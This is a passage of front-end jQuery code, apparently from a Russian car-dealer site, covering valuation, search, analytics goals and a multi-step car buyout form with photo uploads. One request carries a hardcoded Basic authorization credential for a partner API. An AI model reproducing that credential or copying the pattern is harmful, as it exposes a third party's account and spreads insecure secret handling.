            items: 2,
            loop: true,
            nav: false,
            dots: false,
            responsive: {
                0: {
                    nav: false,
                    items: 1,
                },
                1024: {
                    nav: true,
                    items: 2,
                }
            }
        });

        $('.js-similar').owlCarousel({
            nav:false,
            dots: true,
            lazyLoad:true,
            autoWidth:true,
            loop:true,
            margin:20,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        })
        
        $('.js-partner-tooltip-btn').click(function(){
            $('.js-partner-tooltip').fadeToggle(200)
        })

        $('#CarRatingForm .tmp-submit-button').click(function(e){
            e.preventDefault();
            if (FormValidate($, $('#CarRatingForm'), false, 'has-error')) {
                $('#CarRatingForm .rating-form__col:first-child').hide(0)
                $('#CarRatingForm .rating-form__col:last-child').show(0)
            }
        })
        $('#CarRatingForm input[name="protect"]').on('change', function() {
            calcRatingPrice()
        })
        $('#CarRatingForm input[name="ins"]').on('change', function() {
            calcRatingPrice()
        })
        $('#CarRatingForm select[name="mark"]').on('change', function(){
            refreshRatingPrice()
            $('#CarRatingForm select[name="generation"]').attr('disabled', true).trigger('refresh')
            $('#CarRatingForm .step-2-block select').html('<option></option>').attr('disabled', true).trigger('refresh')
            $('#CarRatingForm').addClass('loading')
            var _mark = $('option:selected', this).data('value')
            $.post('/car-rating-data', {'type': 'model', 'mark': _mark}, function(res){
                $('#CarRatingForm select[name="model"]').html('<option></option>'+res).removeAttr('disabled').trigger('refresh');
                $('#CarRatingForm').removeClass('loading')
            })
        })
        $('#CarRatingForm select[name="model"]').on('change', function(){
            refreshRatingPrice()
            $('#CarRatingForm .step-2-block select').html('<option></option>').attr('disabled', true).trigger('refresh')
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('option:selected', this).data('value')
            $('#CarRatingForm').addClass('loading')
            $.post('/car-rating-data', {'type': 'generation', 'mark': _mark, 'model': _model}, function(res){
                $('#CarRatingForm select[name="generation"]').html('<option></option>'+res).removeAttr('disabled').trigger('refresh');
                $('#CarRatingForm').removeClass('loading')
            })
        })
        $('#CarRatingForm select[name="generation"]').on('change', function(){
            refreshRatingPrice()
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('#CarRatingForm select[name="model"] option:selected').data('value')
            var _generation = $('option:selected', this).data('value')
            $('#CarRatingForm').addClass('loading')
            $.post('/car-rating-data', {'type': 'modification', 'mark': _mark, 'model': _model, 'generation': _generation}, function(res){
                res = JSON.parse(res);
                $.each(res,function(index,value){
                    $('#CarRatingForm select[name="'+index+'"]').html('<option></option>'+value).removeAttr('disabled').trigger('refresh');
                });
                $('#CarRatingForm .step-2-block select').removeAttr('disabled').trigger('refresh')
                $('#CarRatingForm').removeClass('loading')
            })
        })
        
        $('#CarRatingForm .step-2-block select, #CarRatingForm .step-2-block input').on('change', function(){
            var _mark = $('#CarRatingForm select[name="mark"] option:selected').data('value')
            var _model = $('#CarRatingForm select[name="model"] option:selected').data('value')
            var _generation = $('#CarRatingForm select[name="generation"] option:selected').data('value')
            var _year = $('#CarRatingForm select[name="year"] option:selected').val()
            var _mileage = $('#CarRatingForm input[name="mileage"]').val()
            if (_mark && _model && _generation && _year && _mileage) {
                var _data = {
                    "filter": {
                        "brand": {
                            "id": _mark
                        },
                        "model": {
                            "id": _model
                        },
                        "useAutoFilter": true
                    },
                    "marketFilter": {
                        "brand": {
                            "id": _mark
                        },
                        "model": {
                            "id": _model
                        }
                    },
                    "vehicle": {
                        "year": _year,
                        "mileage": _mileage
                    }
                };
                _data = JSON.stringify(_data);
                $.post('/maxposter.php', {data: _data}, function(res){
                    res = JSON.parse(res);
                    if (res.status === 'success') {
                        _res = res.data.analyticsByCompletedSales;
                        var min = _res.minPriceWithCorrection;
                        var max = _res.maxPriceWithCorrection;
                        var avg = (_res.minPriceWithCorrection + _res.maxPriceWithCorrection)/2;
                        $('#CarRatingForm .price-range').data('min', min)
                        $('#CarRatingForm .price-range').data('max', max)
                        $('#CarRatingForm .price-range').data('avg', avg)
                        $('#CarRatingForm .price-range div:last-child span:first-child').text('~ ' + numberWithSpaces(avg) + ' ₽');
                        $('#CarRatingForm .price-range div:last-child span:last-child').text('от ' + numberWithSpaces(min) + ' ₽' + ' - до ' + numberWithSpaces(max) + ' ₽');
                        calcRatingPrice()
                    }
                }).done(function(res){
                    $('#CarRatingForm').removeClass('loading')

                }).fail(function(res){
                    $('#CarRatingForm').removeClass('loading')
                })
            }
        })
        $('.js-mobile-menu-btn').click(function(){
            $(this).toggleClass('active')
            $('.js-city-modal').fadeOut(200)
            $('.js-mobile-menu').fadeToggle(200)
        })
        $('.js-mobile-menu .has-children').click(function(){
            $(this).siblings('.has-children').children('.sub-menu').slideUp(200)
            $(this).children('.sub-menu').slideToggle(200)
        })
        $('.js-main-list-more').click(function(){
            $(this).remove();
            $('.js-main-item-auto').fadeIn(200)
        })
    });

function getParamsFilterForm(_params, _input) {
    var _ajax = encodeURI('/home-inline-search?' + _params);
    var _form = $('#filterForm');

    $(_form).addClass('loading');
    if (_input == 'year') {
        $(_form).find('select[name="' + _input + '_start"]').prop('disabled', true).empty();
        $(_form).find('select[name="' + _input + '_end"]').prop('disabled', true).empty();
    } else {
        $(_form).find('select[name="' + _input + '"]').prop('disabled', true).empty();
    }

    SendAjax(_ajax, null, function (data) {
        if (_input == 'year') {
            $(_form).find('select[name="' + _input + '_start"]').append('<option></option>');
            $(_form).find('select[name="' + _input + '_end"]').append('<option></option>');
        } else {
            $(_form).find('select[name="' + _input + '"]').append('<option></option>');
        }
        for (var i in data) {
            if (_input == 'year') {
                $(_form).find('select[name="' + _input + '_start"]').append('<option>' + data[i] + '</option>');
                $(_form).find('select[name="' + _input + '_end"]').append('<option>' + data[i] + '</option>');
            } else if (_input == 'model') {
                $(_form).find('select[name="' + _input + '"]').append('<option data-slug="' + data[i].alias + '">' + data[i].value + '</option>');
            }else {
                $(_form).find('select[name="' + _input + '"]').append('<option>' + data[i] + '</option>');
            }
        }
        if (_input == 'year') {
            $(_form).find('select[name="' + _input + '_start"]').prop('disabled', false);
            $(_form).find('select[name="' + _input + '_end"]').prop('disabled', false);
            $(_form).find('input[name="price_start"]').prop('disabled', false);
            $(_form).find('input[name="price_end"]').prop('disabled', false);
        } else {
            $(_form).find('select[name="' + _input + '"]').prop('disabled', false);
        }
        $(_form).find('select').trigger('refresh');
        $(_form).find('input').trigger('refresh');
        generateGetParams('filterForm');
        $(_form).removeClass('loading');
    }, 'GET', 'json');
}

function disableFields(fields, _formid) {
    fields.forEach(function (item, i, fields) {
        $(_formid).find('select[name="' + item + '"]').prop('disabled', true).empty().append('<option value=""></option>').trigger('refresh');
        $(_formid).find('input[name="' + item + '"]').prop('disabled', true).val('').trigger('refresh');
    });
}

function generateGetParams(_id_form) {
    $(_id_form).addClass('loading');
    let paramsToCount = '?';
    let paramsFilterForm = '?';
    let equip = '&equipment';
    let equip_tmp = '';
    let url = '/auto';
    $('#' + _id_form + ' select').each(function (indx, element) {
        if (element.value && element.value != 'none') {
            // Состовление url в зависимости от id формы и от названия параметра
            if (_id_form == 'filterForm' && (element.name == 'mark' || element.name == 'model')) {
                url += '/' + element
                    .options[element.selectedIndex]
                    .getAttribute('data-slug')
            }else{
                paramsFilterForm += '&' + $(element).attr('name') + '=' + element.value;
            }
                paramsToCount += '&' + $(element).attr('name') + '=' + element.value;

        }
    });
    $('#' + _id_form + ' input').each(function (indx, element) {
        var _val = element.value;
        if($(element).hasClass('js-format-num')) {
            _val = _val.split(' ').join('')
        }
        if (element.value && element.value != 'none' && element.type != 'checkbox') {
            paramsFilterForm += '&' + $(element).attr('name') + '=' + _val;
            paramsToCount += '&' + $(element).attr('name') + '=' + encodeURI(_val);
        }
        if (equip_tmp != '') {
            paramsToCount += equip_tmp;
        }
    });
    paramsToCount = paramsToCount.replace(/model/g, "range");
    url += paramsFilterForm !== '?' ? paramsFilterForm : '';
    $('#' + _id_form + ' .js-search-send').attr('href', url);

    var _ajax = '/countauto-ajax' + paramsToCount;

    SendAjax(_ajax, null, function (data) {
        $('#' + _id_form + ' .js-filter-total').text(data + ' авто');
        $(_id_form).removeClass('loading');
    }, 'GET', 'json');
}

$(document).ready(function () {
    if($('#filterForm').length) {
        $('#filterForm').removeClass('loading');
        $('#filterForm').find('select').trigger('refresh');
        $('#filterForm').find('input').trigger('refresh');
        generateGetParams('filterForm');
    }
    if($('#extSearchForm').length) {
        generateGetParams('extSearchForm');
    }

    $('#filterForm select[name="mark"]').on('change', function () {
        var _mark = $(this).val();
        getParamsFilterForm('target=9&mark=' + _mark, 'model');
        disableFields(['year_start', 'year_end'], '#filterForm');
    });
    $('#filterForm select[name="model"]').on('change', function () {
        var _mark = $(this).closest('form').find('select[name="mark"]').val();
        var _model = $(this).val();
        getParamsFilterForm('target=10&mark=' + _mark + '&model=' + _model, 'year');
        //disableFields(['price_start', 'price_end'], '#filterForm');
    });
    $('#filterForm select[name="year_start"], #filterForm select[name="year_end"]').on('change', function () {
        generateGetParams('filterForm');
    });
    $('#filterForm input').on('input propertychange', function () {
        generateGetParams('filterForm');
    });

});

(function () {
	const USER_INPUT_IDENTIFIER = `zapolnenie`;
	function addFieldChangeHandler(form) {

		if (form) {
			const inputs = form.querySelectorAll(`input`);
			const selects = form.querySelectorAll(`select`);
			const phoneInputs = form.querySelectorAll(`input[name="phone"]`);
			
			addGoal(`input`, inputs, USER_INPUT_IDENTIFIER);
			addGoal(`change`, selects, USER_INPUT_IDENTIFIER);
			addGoal(`click`, phoneInputs, USER_INPUT_IDENTIFIER);
			setTimeout(() => {
				const jqSelects = form.querySelectorAll(`.jq-selectbox__select-text`);
				//console.log(jqSelects);
				addGoal(`click`, jqSelects, USER_INPUT_IDENTIFIER);
			}, 5000)
			
		}
	}		


	function addGoal(eventType, fields, identifier) {
		if (fields.length > 0) {
			fields.forEach((field) => {
				field.addEventListener(eventType, (evt) => {
					
					if (!sessionStorage.getItem('user-input-done')) {
						console.log('Началось заполнение формы');
						ym(62169229, `reachGoal`, identifier); 
						sessionStorage.setItem('user-input-done', true);
					}				
				})
			}) 
		}
	}

    document.addEventListener(`DOMContentLoaded`, init);
   
	function init() {

		const orderModalForm = document.querySelector(`#OrderModalForm`);
		const selectCarForm = document.querySelector(`#SelectCarForm`);
		const estimateCarInlineForm = document.querySelector(`#EstimateCarInlineForm`);
		const feedbackInlineForm = document.querySelector(`#feedbackInlineForm`);
		const calculatorForm = document.querySelector(`#calculatorForm`);

		addFieldChangeHandler(orderModalForm);
		addFieldChangeHandler(selectCarForm);
		addFieldChangeHandler(estimateCarInlineForm);
		addFieldChangeHandler(feedbackInlineForm);
		addFieldChangeHandler(calculatorForm);	
	}

}());



$(document).ready(function(){
	
	Inputmask("999/99R99").mask('input[name="front-tires-size"]');
	Inputmask("999/99R99").mask('input[name="rear-tires-size"]');

	var BuyOutModalForm = $('#BuyOutModalForm');

	function changeBuyoutTab(step) {
		$('.tab', BuyOutModalForm).removeClass('active');
		$('.tab[data-tab='+step+']', BuyOutModalForm).addClass('active');
		$('.tab-content', BuyOutModalForm).fadeOut(0);
		$('.tab-content[data-tab='+step+']', BuyOutModalForm).fadeIn(200);
		$('.current-step', BuyOutModalForm).text(step);
	}

	function validateBuyOutStep(step) {

		function isValidVIN(vin) {
			var pattern = new RegExp(/^[A-HJ-NPR-Z\d]{9}[A-HJ-NPR-Z\d]{4}\d{4}$/i);
			return pattern.test(vin);
		}

		function isValidEmail(email) {
			var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
			return pattern.test(email);
		}

		var success = true;

		var inputs = $('.tab-content[data-tab='+step+'] input:not([type="checkbox"]).required', BuyOutModalForm);
		inputs.removeClass('error');

		inputs.each(function(){
			if($(this).val().length <= 0) {
				$(this).addClass('error');
				success = false;
			}

			if ($(this).attr('name') === 'vin') {
				if (!isValidVIN($(this).val())) {
					$(this).addClass('error');
					success = false;
				}
			}

			if ($(this).attr('name') === 'email') {
				if (!isValidEmail($(this).val())) {
					$(this).addClass('error');
					success = false;
				}
			}
		})

		var checkbox = $('.tab-content[data-tab='+step+'] input[type="checkbox"].required', BuyOutModalForm);
		checkbox.removeClass('error');

		checkbox.each(function(){
			if(!$(this).is(':checked')) {
				$(this).addClass('error');
				success = false;
			}
		})

		var select = $('.tab-content[data-tab='+step+'] select.required', BuyOutModalForm);
		select.parent('.jqselect').removeClass('error');
		select.each(function(){
			if (!$('option:selected', this).length || !$('option:selected', this).val().length) {
				success = false;
				$(this).parent('.jqselect').addClass('error')
			}
		})

		var dropzone = $('.tab-content[data-tab='+step+'] .buyout-dropzone.required', BuyOutModalForm);
		dropzone.removeClass('error');

		dropzone.each(function(){
			if (!$(this).find('.dz-image-preview').length) {
				success = false;
				$(this).addClass('error')
			}
		})

		return success;
	}

	function countDropzoneFiles(block) {

		var required_photos = 0;
		var add_photos = 0;

		if (block === 'exterior') {
			required_photos = 
				parseInt(ExteriorFrontRightDropzone.files.length) +
				parseInt(ExteriorFrontLeftDropzone.files.length) +
				parseInt(ExteriorRearRightDropzone.files.length) +
				parseInt(ExteriorRearLeftDropzone.files.length);

			add_photos = 
				parseInt(AddExteriorDropzone.files.length);
		} else if (block === 'interior') {
			required_photos = 
				parseInt(InteriorFrontLeftDropzone.files.length) +
				parseInt(InteriorFrontRightDropzone.files.length) +
				parseInt(InteriorRearLeftDropzone.files.length) +
				parseInt(InteriorRearRightDropzone.files.length) +
				parseInt(InteriorVinDropzone.files.length) +
				parseInt(InteriorMileageDropzone.files.length);

			add_photos = 
				parseInt(AddInteriorDropzone.files.length);
		} else if (block === 'tires') {
			required_photos = 
				parseInt(TiresBrandDropzone.files.length) +
				parseInt(TiresProtectorDropzone.files.length);
		} else if (block === 'docs') {
			required_photos = 
				parseInt(PtsFrontDropzone.files.length) +
				parseInt(PtsRearDropzone.files.length)+
				parseInt(StsFrontDropzone.files.length) +
				parseInt(StsRearDropzone.files.length);			
		}

		$('.buyout-dropzone-prefix .img-count.' + block).text(required_photos);
		$('.block-title .img-count.' + block).text(required_photos + add_photos);
	}

	if (BuyOutModalForm.length) {

		var SingleDropzoneOptions = {
			addRemoveLinks: true,
			autoProcessQueue: false,
			parallelUploads: 1,
			maxFilesize: 10,
			maxFiles: 1,
			uploadMultiple: false,
			acceptedFiles: "image/*",
			thumbnailWidth: 360,
			thumbnailHeight: 360,
			url: "/",
			drop: function(){
				for(i = (this.files.length-1); i>=0; i--) {
					if(this.files[i].status === 'error')
						this.removeFile(this.files[i])
				}
				for(i = (this.files.length-1); i>=0; i--) {
					if (i) this.removeFile(this.files[i]);
				}
			}
		};

		var MultiDropzoneOptions = {
			addRemoveLinks: true,
			uploadMultiple: true,
			autoProcessQueue: false,
			parallelUploads: 5,
			maxFilesize: 10,
			acceptedFiles: "image/*",
			thumbnailWidth: 360,
			thumbnailHeight: 360,
			url: "/",
		}

		//exterior dropzone
		var ExteriorFrontRightDropzone = new Dropzone("#exterior-FrontRight-dropzone", SingleDropzoneOptions);
		ExteriorFrontRightDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorFrontLeftDropzone = new Dropzone("#exterior-FrontLeft-dropzone", SingleDropzoneOptions);
		ExteriorFrontLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorRearRightDropzone = new Dropzone("#exterior-RearRight-dropzone", SingleDropzoneOptions);
		ExteriorRearRightDropzone.on("addedfile", function() {
			$('#add-exterior-dropzone')
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorRearLeftDropzone = new Dropzone("#exterior-RearLeft-dropzone", SingleDropzoneOptions);
		ExteriorRearLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var AddExteriorDropzone = new Dropzone("#add-exterior-dropzone", MultiDropzoneOptions);
		AddExteriorDropzone.on("addedfile", function() {
			$('#add-exterior-dropzone', BuyOutModalForm).siblings('.dropzone-add-point').hide(0);
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
			if(!AddExteriorDropzone.files.length)
				$(AddExteriorDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//interior dropzone
		var InteriorFrontLeftDropzone = new Dropzone("#interior-FrontLeft-dropzone", SingleDropzoneOptions);
		InteriorFrontLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorFrontRightDropzone = new Dropzone("#interior-FrontRight-dropzone", SingleDropzoneOptions);
		InteriorFrontRightDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorRearLeftDropzone = new Dropzone("#interior-RearLeft-dropzone", SingleDropzoneOptions);
		InteriorRearLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorRearRightDropzone = new Dropzone("#interior-RearRight-dropzone", SingleDropzoneOptions);
		InteriorRearRightDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorVinDropzone = new Dropzone("#interior-VIN-dropzone", SingleDropzoneOptions);
		InteriorVinDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorMileageDropzone = new Dropzone("#interior-Mileage-dropzone", SingleDropzoneOptions);
		InteriorMileageDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var AddInteriorDropzone = new Dropzone("#add-interior-dropzone", MultiDropzoneOptions);
		AddInteriorDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
			$(AddInteriorDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
			if(!AddInteriorDropzone.files.length)
				$(AddInteriorDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//damages dropzone
		var AddDamagesDropzone = new Dropzone("#add-damages-dropzone", MultiDropzoneOptions);
		AddDamagesDropzone.on("addedfile", function() {
			$(AddDamagesDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddDamagesDropzone.files.length)
				$(AddDamagesDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//tires dropzone
		var TiresBrandDropzone = new Dropzone("#tires-Brand-dropzone", SingleDropzoneOptions);
		TiresBrandDropzone.on("addedfile", function() {
			countDropzoneFiles('tires');
		}).on("removedfile", function() {
			countDropzoneFiles('tires');
		});

		var TiresProtectorDropzone = new Dropzone("#tires-Protector-dropzone", SingleDropzoneOptions);
		TiresProtectorDropzone.on("addedfile", function() {
			countDropzoneFiles('tires');
		}).on("removedfile", function() {
			countDropzoneFiles('tires');
		});

		var AddTiresDropzone = new Dropzone("#add-tires-dropzone", MultiDropzoneOptions);
		AddTiresDropzone.on("addedfile", function() {
			$(AddTiresDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddTiresDropzone.files.length)
				$(AddTiresDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//docs dropzone
		var PtsFrontDropzone = new Dropzone("#pts-Front-dropzone", SingleDropzoneOptions);
		PtsFrontDropzone.on("addedfile", function() {
			countDropzoneFiles('docs');
		}).on("removedfile", function() {
			countDropzoneFiles('docs');
		});

		var PtsRearDropzone = new Dropzone("#pts-Rear-dropzone", SingleDropzoneOptions);
		PtsRearDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var StsFrontDropzone = new Dropzone("#sts-Front-dropzone", SingleDropzoneOptions);
		StsFrontDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var StsRearDropzone = new Dropzone("#sts-Rear-dropzone", SingleDropzoneOptions);
		StsRearDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var ServiceBookDropzone = new Dropzone("#service-book-dropzone", MultiDropzoneOptions);
		ServiceBookDropzone.on("addedfile", function() {
			$(ServiceBookDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!ServiceBookDropzone.files.length)
				$(ServiceBookDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		var AddDocsDropzone = new Dropzone("#add-docs-dropzone", MultiDropzoneOptions);
		AddDocsDropzone.on("addedfile", function() {
			$(AddDocsDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddDocsDropzone.files.length)
				$(AddDocsDropzone.element).siblings('.dropzone-add-point').show(0);
		});
		//dropzone end
	}

	$('.buyout-modal input[name="vin"]').on('input', function(){

		BuyOutModalForm.addClass('loading');

		let engineType = {
			"diesel": "Дизель",
			"electric": "Электро",
			"hybrid": "Гибрид",
			"petrol": "Бензин",
			"petrol_and_gas": "Газ/Бензин",
		}

		let gearboxType = {
			"automatic": "Автомат",
			"manual": "Механика",
			"robotized": "Робот",
			"variator": "Вариатор",
		}

		function getBuyoutDataList(type, params){
			var _data = {
				'type': JSON.stringify(type),
				'params': params,
			};
			jQuery.post('/buyout-data-list', _data, function(data){
				BuyOutModalForm.removeClass('loading');
				var res = JSON.parse(data);
				var length = parseInt(res.length);
				console.log(res)
				if (length) {
					jQuery.each(res, function(i, v){
						var list;
						var length = parseInt(v.length);
						if (length) {
							list = '<option></option>';
							jQuery.each(v.values, function(){
								if (i === 'transmission')
									list = list + '<option value="'+gearboxType[this]+'">'+gearboxType[this]+'</option>';
								else if (i === 'fuel_type')
									list = list + '<option value="'+engineType[this]+'">'+engineType[this]+'</option>';
								else
									list = list + '<option value="'+this+'">'+this+'</option>';
							})
						} else {
							list = '<option value="---">---</option>';
						};
						jQuery('select[name="'+i+'"]').html(list).trigger('refresh');
					})
				}
			});
			return true;
		}

		function updateFormData(_formid, _name, _data){
			var _i, _f, _j;
			_f = true;
			$(_formid).find('select[name="' + _name + '"]').prop('disabled', true).empty();
			for (_i in _data) {
				if (_f) {
					$(_formid).find('select[name="' + _name + '"]').append('<option value=""></option>');
					_f = false;
				}
				if (_data[_i] !== '') {
					if (_name === 'mark' || _name === 'model')
						$(_formid).find('select[name="' + _name + '"]').append('<option value="' + _i + '">' + _data[_i] + '</option>')
					else
						$(_formid).find('select[name="' + _name + '"]').append('<option value="' + _data[_i] + '">' + _data[_i] + '</option>');
				}
			}
			$(_formid).find('select[name="' + _name + '"]').removeAttr('disabled');
		}

		function GetDataByModalBuyout($, _formData, _formid = '.js-estimate-form') {

			var _data = {
				'action': 'select',
				'data': {
					'type': 'model',
					'name': 'model',
					'mark': _formData.mark
				}
			};

			jQuery.ajax({
				url: '/estimate-ajax',
				dataType: 'json',
				type: 'POST',
				data: _data,
				async: true,
				success: function (data) {
					updateFormData(_formid, 'model', data)
					$('.buyout-form select[name="model"] option:contains('+_formData.model+')').prop('selected', true).parent().trigger('refresh')

					var _data = {
						'action': 'select',
						'data': {
							'type': 'year',
							'name': 'year',
							'model': $('.buyout-form select[name="model"] option:selected').val(),
							'mark': _formData.mark
						}
					};

					jQuery.ajax({
						url: '/estimate-ajax',
						dataType: 'json',
						type: 'POST',
						data: _data,
						async: true,
						success: function (data) {
							updateFormData(_formid, 'year', data)
							$('.buyout-form select[name="year"] option[value="'+_formData.year+'"]').prop('selected', true).parent().trigger('refresh')
						},
						error: function (data) {
							console.log(data);
						}
					});

				},
				error: function (data) {
					console.log(data);
				}
			});
		}

		$('.buyout-modal .tab-content[data-tab=1] input:not([name="vin"])').val('');
		$('.buyout-modal .tab-content[data-tab=1] select').html('<option></option>').trigger('refresh');

		let vin = $(this).val();
		if(isValidVIN(vin)) {
			var _data = {
				"vin": vin
			};

			$.ajax({
				url: 'https://api.maxposter.ru/partners-api/vin/info',
				method: "POST",
				data: _data,
				headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"}
			}).done(function(res){
				if (res.status === 'success') {
					_res = res.data;

					console.log(_res)

					var missingData = new Array();;

					if(_res.brand) {
						$('.buyout-modal select[name="mark"]').html('<option value="'+_res.brand.name+'">'+_res.brand.name+'</option>').trigger('refresh')
						$('.buyout-form select[name="mark"] option:contains('+_res.brand.name+')').prop('selected', true).parent().trigger('refresh');
					};
					if(_res.model) {
						$('.buyout-modal select[name="model"]').html('<option value="'+_res.model.name+'">'+_res.model.name+'</option>').trigger('refresh')
					};
					if(_res.year) {
						$('.buyout-modal select[name="year"]').html('<option value="'+_res.year+'">'+_res.year+'</option>').trigger('refresh')
					};

					if(_res.bodyConfiguration) {
						$('.buyout-modal select[name="body"]').html('<option value="'+_res.bodyConfiguration.name+'">'+_res.bodyConfiguration.name+'</option>').trigger('refresh')
					} else {
						missingData.push('body');
					};

					if(_res.complectation) {
						$('.buyout-modal select[name="complectation"]').html('<option value="'+_res.complectation.name+'">'+_res.complectation.name+'</option>').trigger('refresh')
					} else {
						missingData.push('complectation');
					};

					if(_res.gearboxType) {
						$('.buyout-modal select[name="transmission"]').html('<option value="'+gearboxType[_res.gearboxType]+'">'+gearboxType[_res.gearboxType]+'</option>').trigger('refresh')
					} else {
						missingData.push('transmission');
					};
					if(_res.engineType) {
						$('.buyout-modal select[name="fuel_type"]').html('<option value="'+engineType[_res.engineType]+'">'+engineType[_res.engineType]+'</option>').trigger('refresh')
					} else {
						missingData.push('fuel_type');
					};
					if(_res.engineVolume) {
						$('.buyout-modal select[name="engine_volume"]').html('<option value="'+_res.engineVolume+'">'+_res.engineVolume+'</option>').trigger('refresh')
					} else {
						missingData.push('engine_volume');
					};
					if(_res.enginePower) {
						$('.buyout-modal select[name="engine_power"]').html('<option value="'+_res.enginePower+'">'+_res.enginePower+'</option>').trigger('refresh')
					} else {
						missingData.push('engine_power');
					};

					if(missingData.length)
						getBuyoutDataList(missingData, _res);
					else
						BuyOutModalForm.removeClass('loading');

					$('.buyout-modal input:disabled').prop('disabled', false);

					if(_res.brand && _res.model && _res.year) {
						var _formData = {
							'mark': $('.buyout-form select[name="mark"] option:selected').val(),
							'model': _res.model.name,
							'year': _res.year
						}
						GetDataByModalBuyout($, _formData);
					}
				}
			}).fail(function(res){
				console.log(res)
				BuyOutModalForm.removeClass('loading');
			});
		} else {
			BuyOutModalForm.removeClass('loading');
		}
	})

	$('.prev-button', BuyOutModalForm).click(function(){

		$('html, body').animate({ scrollTop: BuyOutModalForm.offset().top }, 300);

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let prev = parseInt(step - 1);

		validateBuyOutStep(prev);

		$('.buyout-modal__footer').removeClass('mt--100');

		if (prev < 2) {
			$('.buyout-modal__footer').addClass('mt--120');
			$('.prev-button', BuyOutModalForm).addClass('hidden');
		}

		if (prev < 6) {
			$('.next-button', BuyOutModalForm).removeClass('hidden');
			$('.submit-button', BuyOutModalForm).addClass('hidden');
		}

		changeBuyoutTab(prev);
	})

	$('.next-button', BuyOutModalForm).click(function(){

		$('html, body').animate({ scrollTop: BuyOutModalForm.offset().top }, 300);

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let next = parseInt(step + 1);

		let success = validateBuyOutStep(step);

		if (success) {

			$('.buyout-modal__footer').removeClass('mt--120');

			if (next > 5) {
				$('.buyout-modal__footer').addClass('mt--100');
				$('.next-button', BuyOutModalForm).addClass('hidden');
				$('.submit-button', BuyOutModalForm).removeClass('hidden');
			}

			if (next > 1) 
				$('.prev-button', BuyOutModalForm).removeClass('hidden');

			changeBuyoutTab(next);
		}
	})

	$('.submit-button', BuyOutModalForm).click(function(){

		function getImageExt(img){
			return '.' + img.split('.').pop()
		}

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let success = validateBuyOutStep(step);

		if (success) {
			var buyoutFormData = new FormData();

			//tab 1
			var inputs = $('.tab-content[data-tab=1] input', BuyOutModalForm);
			inputs.each(function(){
				buyoutFormData.append($(this).attr('name'), $(this).val());
			})
			var options = $('.tab-content[data-tab=1] select', BuyOutModalForm);
			options.each(function(){
				buyoutFormData.append($(this).attr('name'), $('option:selected', this).val());
			})
			buyoutFormData.append('add_equipment', $('textarea[name="add_equipment"]', BuyOutModalForm).val());

			//tab 2
			if (ExteriorFrontRightDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorFrontRightDropzone.files[0], 'ExteriorFrontRight' + getImageExt(ExteriorFrontRightDropzone.files[0].name));
			if (ExteriorFrontLeftDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorFrontLeftDropzone.files[0], 'ExteriorFrontLeft' + getImageExt(ExteriorFrontLeftDropzone.files[0].name));
			if (ExteriorRearRightDropzone.files.length)
